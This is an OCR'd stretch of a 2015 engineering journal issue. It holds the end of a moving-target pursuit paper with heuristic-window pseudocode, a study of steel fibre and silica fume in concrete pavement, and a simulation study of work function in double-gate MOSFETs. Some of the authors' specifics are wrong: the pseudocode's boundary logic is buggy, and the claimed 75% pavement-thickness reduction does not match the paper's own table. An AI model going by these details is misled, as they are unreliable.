To make further optimizations while calculating the path in the exploration phase of the algorithm, the concept of Heuristic window is introduced. In the previous algorithm while calculating a local path to a point in the trajectory, the heuristics for that point would be calculated at each iteration of the game loop. The previous approach is inefficient especially because the Hunter is executing k-Steps RTAA*, i.e., it is taking k-steps towards a fixed point. Throughout the duration of the exploration phase there is no need to calculate the heuristics outside the window of k-Steps around the current position of the hunter, since the hunter will move, at the maximum k-Steps from its current position.

This window of size k-Steps around the Hunter is known as Heuristic Window. Whenever the heuristics for any path are to be calculated, the heuristics for only those nodes are updated which lie inside the Heuristic Window.

The size of this Heuristic Window is defined by four parameters –

fromX – Starting position of the window along the X axis

fromY – Starting position of the window along the Y axis

toX – Ending position of the window along the X axis

toY – Ending position of the window along the Y axis

The calculation of the Heuristic Window can be summarized by the pseudo-code below:

```
if(X_coordinate of Hunter < 0 )
{
    fromX = 0
}
else
{
    fromX = X coordinate of Hunter - heuristicWindow
}
if(Y coordinate of Hunter < 0 )
{
    fromY = 0
}
else
{
    fromY = Y coordinate of Hunter - heuristicWindow
}
if(X coordinate of Hunter > size of Map along X axis )
{
    toX = size of Map along X axis
```

```
}
else
{
    toX = X coordinate of Hunter + heuristicWindow
}
if(Y coordinate of Hunter > size of Map along Y axis )
{
    toY = size of Map along X axis
}
else
{
    toY = Y coordinate of Hunter + heuristicWindow
}
```

CONCLUSION

Moving Target Pursuit Algorithm has a multitude applications in the field of Game development, Military applications, Automation, AI, etc. The main purpose of this project was to improve upon an existing algorithm to make improvements in it regarding its resource usage. All of the above challenges have been achieved .The resulting algorithm which has been implemented using java, has a significantly reduced memory footprint. The running time of the previous algorithm has also been improved thanks to the upgraded Heuristic function which calculates heuristic values only for the nodes which may be required by the Hunter in the immediate future. The resulting algorithm has been applied to a Hunter-Prey simulation.

REFERENCES:

[1] V. Bulitko and N. Sturtevant, "State abstraction for real-time moving target pursuit:A pilot study," in Proc. Nat. Conf. Artif. Intell.,Workshop Learn. Search, 2006, pp. 72–79.
[2] T. Ishida, "A moving target search algorithm and its performance improvement," J. Jpn. Soc. Artif. Intell., vol. 8, no. 6, pp. 760–768, 1993.
[3] T. Ishida and R. Korf, "Moving target search," in Proc. Int. Joint Conf. Artif. Intell., 1991, pp. 204–210.
[4] T. Ishida and R. Korf, "A real-time search for changing goals," IEEE Trans. Pattern Anal. Mach. Intell., vol. 17, no. 6, pp. 609–619, Jun. 1995.
[5] T. Ishida, "Moving target search with intelligence," in Proc. Nat. Conf. Artif. Intell., 1992, pp. 525–532.
[6] S. Melax, "New approaches to moving target search," in Proc. AAAI Fall Symp. Games Planning Learn., 1993, pp. 30–38.
[7] Mingliang Xu, Zhigeng Pan, Hongxing Lu, Yangdong Ye, Pei Lv, and Abdennour El Rhalibi. "Moving Target Pursuit Algorithm Using Improved Tracking Strategy." IEEE Transactions on Computational Intelligence and AI in Games, VOL. 2, NO. 1, MARCH 2010
[8] S. Koenig, M. Likhachev "Real-Time Adaptive A*" in Proc. Int. Joint Conf. Autonom. Agents Multiagent Syst., 2006, pp. 281–288
[9] F. Chimura and M. Tokoro, "The Trailblazer search: A new method for searching and capturing moving targets," in Proc. Nat. Conf. Artif. Intell., 1994, pp. 1347–1352.
[10] S. Edelkamp, "Updating shortest paths," in Proc. Eur. Conf. Artif. Intell., 1998, pp. 655–659.
[11] T. Sasaki, F. Chimura, and M. Tokoro, "The Trailblazer search with a hierarchical abstract map," in Proc. Int. Joint Conf. Artif. Intell., 1995, pp. 259–265.
[12] V. Bulitko, N. Sturtevant, J. Lu, and T. Yau, "Graph abstraction in realtime heuristic search," J. Artif. Intell. Res., vol. 30, pp. 51–100, 2007.
[13] V. Bulitko and G. Lee, "Learning in real time search:A unifying framework,"J. Artif. Intell. Res., vol. 25, pp. 119–157, 2006.
[14] L. Leenen, A. Terlunen, and W. le Roux, "A Constraint Programming Solution for the Military Unit Path Finding Problem", ser. Mobile Intelligent Autonomous Systems: Recent Advances. Bota Raton, USA: Taylor & Francis Group, 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

TO INVESTIGATE COMBINED INFLUENCE OF STEEL FIBER AND SILICA FUME ON HIGH STRENGTH CONCRETE RIGID PAVEMENT

Mohammed Yusuf Sagri, Prof. S.S. Kadam
M.E. Structure Student
SKN Sinhgad College of Engg. .
Korti, Pandharpur, Dist. Solapur Korti,
ysagri@gmail.com,9702620578

ABSTRACT-Fibres are generally mixed with concrete to enhance the resistance of cracking and strengthening of concrete. In this project, tests were carried out on steel fibre reinforced concrete to check the influence of fibres and silica fume on flexural strength of concrete. According to various research papers, it has been found that addition of steel fibres and silica fume enhances the strength of the concrete. In this project practical tests were carried out to find out optimum quantity of steel fibres required to achieve the maximum flexural strength for higher grades of concrete. Tests were also carried out on the concrete by placing the steel fibres in layers within the concrete at different depths. From the exhaustive and extensive experimental work it was found that with increase in steel fibre content (by weight of concrete) there was tremendous increase in Flexural strength. The minimum fibre content tested against different percentage of silica fume (5%, 10%, and 15%) and flexure strength is obtained. The experimental results were checked using linear regression technique. The results obtained by this test were used to design pavements to determine the advantages of mixing steel fibre and silica fume in high strength concrete.

Keywords: Steel fibre, Silica fume, Flexure strength, rigid pavement.

INTRODUCTION

Fibres are usually used in concrete to control cracking due to both plastic shrinkage and drying shrinkage. They also reduce the permeability of concrete and thus reduce bleeding of water. Some types of fibre produced greater impact, abrasion and shatter resistance in concrete. Generally fibre does not increase the flexural strength of concrete and so cannot replace moment resisting or structural steel reinforcement. Indeed, some fibre actually reduces the strength of concrete. The amount of fibre added to the concrete mix is expressed as a percentage of total volume of the composite (concrete and fibre), termed volume fraction (VF). VF typically ranges from 0.1 to 3%. Aspect ratio (l/d) is calculated by dividing fibre length (l) by its diameter (d). Fibre with a non circular cross section uses an equivalent diameter for the calculation of aspect ratio. If the modulus of elasticity of the fibre is higher than the matrix (concrete or mortar binder), they help to carry the load by increasing the tensile strength of the material increase in the aspect ratio of the fibre usually segments the flexural strength and the toughness of the matrix. However, fibres which are too long tend to get lumped up in the mix and create workability issues. Some recent research indicated that using fibre in concrete has limited effect on the impact resistance of the materials. This finding is very important since traditionally, people think that the ductility increases when concrete is reinforced with fibre. The results also indicated that the use of micro fibre offers better impact resistance compared with the longer fibre. [1]

Silica fume (SF) is a by product of the smelting process in the silicon and ferrosilicon industry. The reduction of high-purity quartz to silicon at temperatures up to 2,000^{o}C produces SiO2 vapours, which oxidizes and condense in the low temperature zone to tiny particles consisting of non-crystalline silica. By-products of the production of silicon metal and the ferrosilicon alloys having silicon contents of 75% or more contain 85–95% non-crystalline silica. The by-product of the production of ferrosilicon alloy having 50% silicon has much lower silica content and is less pozzolanic. Therefore, SiO2 content of the silica fume is related to the type of alloy being produced. Silica fume is also known as micro silica, condensed silica fume, volatilized silica or silica dust. The American concrete institute (ACI) defines silica fume as a ‘‘very fine no crystalline silica produced in electric arc furnaces as a by product of production of elemental silicon or alloys containing silicon’’. It is usually a grey colour powder, somewhat similar to Portland cement or some fly ashes. It can exhibit both pozzolanic and cementations properties. Silica fume has been recognized as a pozzolanic admixture that is effective in enhancing the mechanical properties to a great extent. By using silica fume along with super plasticizers, it is relatively easier to obtain compressive strengths of order of 100–150 MPa in laboratory. Addition of silica fume to concrete improves the durability of concrete through reduction in the permeability, refined pore structure, leading to a reduction in the diffusion of harmful ions, reduces calcium hydroxide content which results in a higher resistance to sulphate attack. Improvement in durability will also improve the ability of silica fume concrete in protecting the embedded steel from corrosion. [2]

Flexure strength is the ability of a beam or slab to resist failure in bending. It is measured by loading unreinforced 150 x 150 mm concrete beams with a span three times the depth (usually 450mm). The flexural strength is expressed as "Modulus of Rupture" (MR) in MPa. Flexural strength is about 12 to 20% of compressive strength. However, the best correlation for specific materials is obtained by laboratory tests. Designers of pavements use a theory based on flexural strength. Therefore, laboratory mix design based on flexure may be required, or cement content may be selected from past experience to yield the needed design MR. Some also use MR for field control and acceptance of pavements. Very few use flexural testing for structural concrete. Agencies not using flexural strength for field control generally find the use of compressive strength convenient and reliable to judge the quality of the concrete as delivered. Beam specimens must be properly made in the field. Consolidate by vibration in accordance with CSA A23.2-3C and tap sides to release bubbles. For higher slump, after Roding, tap the moulds to release bubbles and spade along the sides to consolidate. Never allow the beam surfaces to dry at any time. Immerse in saturated lime water for at least 20 hours before testing. Specifications and investigation of apparent low strengths should take into account the higher variability of flexural strength results. Standard deviation for projects with good control range from about 0.3-0.5MPa. Values over 0.7MPa indicate testing problems, and there is a high likelihood that testing problems, or moisture differences within a beam, will cause low strength. [3][4]

Rigid pavements are those which possess noteworthy flexural strength. The stresses are not transferred from grain to grain to the lower layers as in the ease of flexible pavement layers. The rigid pavements are made of Portland cement concrete plain, reinforced or pre-stressed concrete. The plain cement concrete slab is expected to take up about 40 kg/cm^2 flexural stress. The rigid pavement has the slab action and is capable of transmitting the wheel load stresses through a wider area below. The main point of difference in the structural behaviour of rigid pavement is the maximum flexural stress occurring in the slab due to wheel load and the temperature changes where as in the flexible pavement it is the distribution of compressive stresses. As rigid pavement slab has tensile strength **,** tensile stresses are developed due to bending of slab under the wheel load and temperature variation. The rigid pavement does not get deformed to the shape of lower surface as it can bridge the minor variation of lower layers. [5]

METHODOLOGY

Materials Used & Its Properties

Cement*:* Ordinary Portland cement (OPC) is by far the most important type of cement. The OPC was classified Into three grades namely, 33 grades, 43 grades and 53 grades depending upon the strength of the cement at 28 Days when tested as per IS 4031-1988. Ordinary Portland cement of 53 grade of ULTRATECH cement is used in this experimental work. Conforming weight of each cement bag was 50 kg

Fine aggregates: It should be passed through IS Sieve 4.75 mm. It should have fineness modulus 2.50-3.50 and silt contents should not be more than 4%. Coarse sand should be river sand or pit sad; or combination of the two. In our region, fine aggregates can be found from bed of Vaiterna River. It confirms to IS 383-1970 which comes under Zone-I

Coarse aggregates*:* It should be hard, strong, dense, durable and clean. It must be free from vein, adherent coatings and injurious amount of disintegrated pieces, alkalis, vegetable matters and other deleterious substances. It should be roughly cubical in shape. Flaky pieces should be avoided. It should confirm to IS 2838(I).

Water*:* Water should be free from acids, oils, alkalis, vegetables or other organic impurities. Soft waters also produce weaker concrete. Water has two functions in a concrete mix. Firstly, it reacts chemically with the cement to form the cement paste in which the inert aggregates are held in suspension until the cement paste has hardened. Secondly, it serves as a lubricant in the Mixture of fine aggregates and cement.

Admixture*:* An admixture is defined as a material, other than the cement, water and aggregate, i.e. uses as an ingredient of concrete and is added to the batch immediately before or during mixing.

Steel fibres: The typical diameter lies in the range of 0.75 mm twisted end steel fibres are being used in this project. Length of these fibres is 30 mm and the aspect ratio of 55. Density of steel fibre is 7850 kg/cum.

Silica fume: Elkem Silica fume of specific gravity 2.2 is used in this project to obtain the higher strength of concrete.

Methodology:

Portland cement reinforced concrete reinforced with more or less randomly distributed fibres. In FRC, Thousands of small fibre are dispersed and distributed randomly and at particular depth in the concrete during mixing, and thus Improve concrete properties in directions Dry ingredients (aggregates and cement) would be mixed Be mixed in the mixer for 30 seconds. After that, steel fibres would be added. Then water (with Super plasticizer) would be added gradually in and the mixing would be continued.

Casting of 3 beams without steel fibres to compare our results with the steel fibre reinforced concrete. Casting of approximately 30-40 concrete beams (15cm x 15cm x 70cm) using twisted end steel fibres in the concrete for determining flexural strength of concrete.

This experiment requires lot of trial work needed to find out the maximum strength at optimum quantity of steel fibres. The optimum quantity of steel fibre is tested against the different percentages of silica fume.

Determination of Flexural Strength of Steel Fibred Reinforced Beam*:*

One normal concrete beam of size (700mmX150mmX150mm) is casted in the mould and kept to cure for 24 hours. It is then unmolded and kept in water tank for 28 days. After 28 days, the beams would be tested for their flexural strength in the following method. The bed of the testing machine should be provided with two steel rollers, 38mm in diameter on which the specimen is to be supported. These rollers should be so mounted that the distance from centre to centre is 60 mm for 150 mm specimen.

The bearing surfaces of the supporting and the loading rollers shall be wiped, clean and any loose sand or other Material should be removed from the surfaces of the specimen where they are to make contact with the rollers.

Two points loading can be conveniently provided by the arrangement as shown in figure. The load is transmitted to through a load cell and spherical seating on to a spreader beam. This beam bears on rollers seated on steel plated bedded on the test member with mortar, high strength plaster or some similar material. The test Member is supported on the roller bearings acting on similar spreader plates.

The specimen was placed over the two steel rollers bearing of 50 mm left from the ends of the beam. The Remaining 600 mm was divided into three parts of 200 mm each as shown in the figure. Two points loading Arrangement was done as shown in the figure. Loading was done by the hydraulic jack of capacity 600 KN. At The centre one dial gauges were used for recording the deflection of the beams.

The load shall be applied without shock and increasing continuously at the rate such that the extreme fibre stress Increases approximately 7 kg/sq.cm/min that is at the rate of loading of 400 kg/min for the 15 cm specimen and at The rate of 180 kg/min for the 10 cm specimen. The load shall be increased until the specimen fails and the Maximum load applied to the specimen during the test shall be recorded. The appearance of the flexural faces of the concrete and any unusual features in the type of failure shall be noted. [6]

Concrete Mix Design: ACI method is adopted for concrete

Mix design and material for $1m^3$ is calculated as follows

S.N.	Material	Quantity kg/m^3
1.	Cement	450
2.	Coarse Aggregate 20 mm	576
3.	Coarse Aggregate 10 mm	500
3.	Fine Aggregate	667
4.	Super plasticizer	5.8
5.	Silica fume	30
6.	Steel fibre	30
7.	Water	188 litre

ACKNOWLEDGMENT

We wish to express our profound thanks to all those who helped in making this project a reality. Much needed moral support and encouragement was provided on numerous occasions by our internal project guide, **Prof. S.S Kadam** without the full support and cheerful encouragement of whom the project would have not reached unto this point of success.

We also extend our sincere appreciation to **Prof. C.P Pise and Prof. Y.P. Pawar** for the valuable tips given to us during the course of the project.

CONCLUSION









1. The addition of a steel fibre into the concrete increases the flexural strength.
2. The flexure strength of concrete obtained in an addition of steel fibre randomly is more as compared to when steel fibre added at one third from the top edge. This is because when we add steel fibre randomly in concrete then there is strong bond between concrete and steel fibre so we got more flexure strength but when we add at particular depth there is not enough bond between concrete and steel fibre so we got less flexural strength.(refer fig: 1 and fig:2)
3. At constant percentage of fibre =1%, it is observed that the flexural strength is increased 85% as compared to plain concrete strength.
4. The constant percentage of steel fibre (1% randomly mix) is tested against different percentage of silica fume (5%, 10%, and 15%), the flexure strength is increases when we add up to 5% of silica fume beyond that flexure strength decreases.(refer fig: 3)
5. The constant percentage of steel fibre (1% at particular depth) is tested against different percentage of silica fume (5%, 10%, and 15%), the flexure strength is increases when we add up to 5% of silica fume beyond that flexure strength decreases.(refer fig: 4).
6. The result obtained are checked analytically and using software NCSS. We are getting the same value as shown below

Sr. No.	**Flexure strength from experimental method**	**Flexure strength using Analytical method**	**Flexure strength using NCSS software**
1.	**6.1**	**6.11**	**6.33**
2.	**6.6**	**6.11**	**6.13**
3.	**5.7**	**6.11**	**5.93**

7. The pavement thickness is found out using IRC-58 , the 75% reduction in thickness of pavement using steel fibre as shown below

Sr.No.	Flexure Strength (kg/cm^2)	Pavement thickness (cm)
1	66 (using steel fibre)	22
2	56(without steel fibre)	28
3	54(without steel fibre)	33

REFERENCES:

[1]Shetty, M. *Concrete Technology.* S.Chand.

[2] ACI Committee 234: Guide for the use of silica fume in concrete (ACI 234R). ACI Mater. J. 92(4), 437–440 (1995).

[3]IS-516-1959 Indian Standard Methods of tests for strength of concrete

[4] A.M. Shinde, A. P. (2013). Experimental Study on Steel Fiber Reinforced Concrete for M-40 Grade. *International Refereed Journal of Engineering and Science (IRJES)* , 44-45.

[5]Justo, Khanna (2010). *Highway Engineering.* Banglore: Nem Chand & Bros., Civil Lines, Roorke 247 667,India

[6] Amit Rana, (2013). Some Studies on Steel Fiber Reinforced Concrete. *International Journal of Emerging Technology and Advanced Engineering* , 124-125.

[7]IRC-58-2002 Guide lines for the design of plain jointed rigid pavements for the highways

[8] www.Civilengineering.com

[9] www.alibaba.com

[10] www.sceincedirect.com

[11] www.nbmcw.com

[12] http://en.wikepedia.org/wiki/Fibre_reinforced_concrete

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Analysis on effect of work function for the performance of Double gate MOSFET

Sima Baidya, Arindam Chakraborty

West Bengal University of Technology

baiday.sima87@gmail.com

+918961895343

Abstract—Double gate Metal oxide field effect transistor is the most leading technology now days. This paper represents the study of the effect of the work function on the symmetric double gate MOSFET. The effect of work function of the two dimensional double gate MOSFET has been examined by two-dimensional tools. From the results of simulation it can be observed that by changing the work function of double gate MOSFET we are able to change the threshold voltage. So by setting the appropriate threshold voltage we can decrease the leakage power and as well as the short channel effects.

Keywords— Double gate MOSFET, Threshold voltage, leakage current, DIBL.

INTRODUCTION

To advancement the fabrication technology and satisfy the Moore's propagation law the metal oxide field effect transistor devices are continuously scaling down and it results high integration density and better performance. Due to the continuous scaling down of the devices some short channel effects is introduced which degrades the performance in terms of leakage power [1]. The double gate MOSFET having two gates and control the gates from the both side for better control of the channel, for this reason double gate MOSFET is superior to the conventional MOSFET .so it have better sub-threshold swing and higher current density.
As the threshold voltage is degrades so the double gate MOSFET also suffer from short channel effects. Due to the continuous scaling down of the MOS devices the threshold voltage is decrease and as a results the short channel effect and leakage current is also increases. A metal gate technology can be overcome this limitation by providing the gate work function. Work function is the minimum energy required to liberate electron from the metal surface. So from the analysis and the simulation result it can observed that by changing the work function of metal gate we are able to set the appropriate threshold voltage which decreases the short channel effect and leakage current.[2]

An asymmetric double gate MOSFET also able to set appropriate threshold voltage by using n and p poly silicon gates in the DG devices. We can also set the threshold voltage by channel doping but it decreases the device performance due to the dopant fluctuations and carrier mobility [3]. A large channel doping results increasing band to band tunneling between body and drain and the asymmetric double gate MOSFET gives degraded performance. It emphasizes the need of gate work function as a alternative solutions [4]. With advancement of VLSI technology, leakage current need to be controlled which comes in to account due to the continuous scaling of the gate lengths, threshold voltages and the gate oxides as per the rules of scaling. In order to get effective control of the channel and minimizing the leakage current the metal gate is used for sub micron technology [5]. In order to reduce short channel effect metal gate electrode needs to a work function which can be tuned to a desired value. For any channel length metal gate work function has been increased and the threshold increases and at the same time leakage current decreases.[6][7].the threshold voltage sensitivity with the oxide thickness is not a serious issue for longer channel devices but in deep sub micron technology its effect cannot be neglected which put restriction on the gate oxide thickness value. The electrostatic potential along with the film thickness has been reduces when the film doping concentration and the source/drain thickness is increases.[8].

From the device design point of view the most important consideration or the gate electrode is work function of the material. Metal gate material chooses the best opportunity. For bulk or partially depleted SOI, the requirements on the threshold voltages and the need to use heavy dopants to control short-channel effects, the most suitable gate work-function values are close to the conduction and valence bands of silicon.[9]. The work was concentrated on the determination of threshold voltage directly but few limitation had been encountered.[10]. However, intrinsic channel DG MOSFETs need to rely solely on gate work function to achieve multiple threshold voltages on a chip due to the absence of body doping, which is an efficient tool toadjust the threshold voltage in DG MOSFETs with doped channels [11, 12].

.

DEVICE STRUCTURE:

To study the effect of work function on double gate MOSFET the cross sectional view of DG MOSFET is shown in fig (1)



Fig:1 structure of DG MOSFET

To neglect the degradation of carrier mobility and more threshold variation we consider light channel doping concentration. The channel doping concentration is $1 \times 10e^{-16}$. And the silicon film thickness is 20nm and the oxide thickness is 2nm. Here we consider the n channel device s and simulated this with different work function of double gate MOSFET. We consider molybdenum metal as a gate metal because it gives a very wide range of work function. As molybdenum has low resistivity and high melting point it exhibits work function near to $5eV$ [4]. With high dose of nitrogen implantation the work function of molybdenum can be significantly reduced. To adjust the molybdenum gate work function in a controllable way without degrading the transistor performance a nitrogen implantation can be used.

RESULTS AND ANALYSIS:

As shown in the table no 1 that the double gate MOSFET with work function 4.8 have lower drain induced barrier lowering high threshold voltage and low leakage current compared to the device with work function $4.4eV$ and $4.6eV$ respectively. This is because to invert the channel higher gate to source voltage (V_{gs}) is required. The double gate MOSFET which have work function $4.4eV$ has maximum drain current (I_{dmax}) as compared to the other devices which have work function $4.6eV$ and $4.8eV$ respectively but they have higher DIBL effect and higher leakage current. The drain induced barrier lowering (DIBL) is defined as the difference in threshold voltages when the drain current is varies from 0.1 V to 1 V. so by selecting work function of metal gate we can set the desired threshold voltage. The variation of drain current as a function of gate voltage shown in the figure 2. We can observe that double gate MOSFET having work function 4.8 eV has higher threshold voltage but have lower drain current compared to the other devices. As we can set appropriate threshold voltage by providing different work function to the metal gate. So in this way we can also reduce leakage current as leakage current is affected.

Table: 1 comparison of different parameter of double gate MOSFET with different work function

Device Name	Leakage current	Maximum Drain current	Threshold voltage	DIBL(mV/V)
DGMOSFET with work function 4.4 eV	$4.2\mu A/\mu m$	$2.3\ ma$	0.16 V	78.8
DGMOSFET with work function 4.6 eV	$3.4\mu A/\mu m$	$1.8ma$	0.24 V	44.3
DGMOSFET with work function 4.8 eV	$0.8nA/\mu m$	$1.3\ ma$	0.46 V	17.2



Fig: 2 drain current as a function of gate voltage



Fig: 3 drain current as a function of drain voltage

From the figure 3 we can observe that the device having work function 4.4eV has higher drain current as compared to the devices having work function 4.6eV and 4.8eV respectively. But the device having work function 4.8eV gives the better performance in terms of low leakage current and reduced short channel effect.

CONCLUSION

To increase the device speed and the packing density the device is continuously scaling down but due to this continuously scaling down some short channel effects is occur and the device performance is degrades in terms of leakage current. So to continue this scaling process it is need to introduce a structure which gives better performance in submicron technology. Channel doping is concepts by which we can set desired threshold voltage but it degrade the device performance in terms of carrier mobility and dopant fluctuations. But by the concept of work function we can set appropriate threshold voltage and as well as better device performance as compared to channel doping. Molybdenum is the most attractive because of its compatibility with CMOS. The work function of the molybdenum is altered by nitrogen implantation without hamper or degrading the device performances. so it can be concluded that we can set appropriate threshold voltage by set different work function

REFERENCES:

[1] Deepesh Ranka1, Ashwani K. Rana2, Rakesh Kumar Yadav3, Kamalesh Yadav4, Devendra Giri "PERFORMANCE EVALUATION OF FD-SOI MOSFETS FOR DIFFERENT METAL GATE WORK FUNCTION" International Journal of VLSI design & Communication Systems (VLSICS) Vol.2, No.1, March 2011

[2] Costin Anghel, Benoit Bakeroot, Yogesh S. Chauhan, Renaud Gillon," New Method for Threshold Voltage Extraction of

High-Voltage MOSFETs Based on Gate-to-DrainCapacitance Measurement" IEEE ELECTRON DEVICE LETTERS, VOL. 27, JULY 2006.

[3] x.zhou, k.y.lim,and D.lim "a simple and unambiguous definition of threshold voltage and its impact in deep submicron mos device modeling"IEEE transaction of electron devices, vol 46,no 4,april 1999.

[4] Application Note AN-95," Measuring Power MOSFET Characteristics" Vishay Siliconix.

[5] Farkhanda Ana, Najeeb-ud-din," Gate Workfunction Engineering for Deep Sub-Micron MOSFET's: Motivation, Features and Challenges" IJECT Vol. 2, Issue 4, Oct . - Dec . 2011

[6] D RECHEM1;¤, S LATRECHE1 and C GONTRAND," Channel length scaling and the impact of metal gate work function on the performance of double gate-metal oxide semiconductor transistors." Vol. 72, No. 3 journal of March 2009 pp. 587-599

[7] Avinav kranti,Rashmi,S.Halder R S Gupta,"Modelling of threshold voltage adjustment in fully depleted double gate MOSFETs in volume inversion to quantify requirements of gate materials" Indian journal of pure & applied physics,vol 42, march 2004,pp 2011-220.

[8] Ajay Kumar Singh," A THEORETICAL STUDY OF THE THRESHOLD VOLTAGE SENSITIVITY TO PROCESS VARIATION IN SYMMETRIC DOUBLE GATE MOS DEVICES" SENRA Academic Publishers, Burnaby, British Columbia Vol. 3, No. 3, pp. 975-981, 2009.

[9] H.-S. P. Wong "Beyond the conventional transistor" IBM J. RES. & DEV. VOL. 46 NO. 2/3 MARCH/MAY 2002.

[10] M. B. Machado , O. F. Siebel, M. C. Schneider, andC. Galup-Montoro," MOSFET Threshold Voltage: Definition, Extraction, and Applications" Federal Universityof Santa Catarina Brazil, WCM, June 2011.

[11] M. Ieong, H.-S. P. Wong, E. Nowak, J. Kedzierski, and E. C. Jones, "High performance double-gate device technology challenges and opportunities," in Procedings of International Symposium on Quality Electronic Design, 2002, pp.492-495.

.

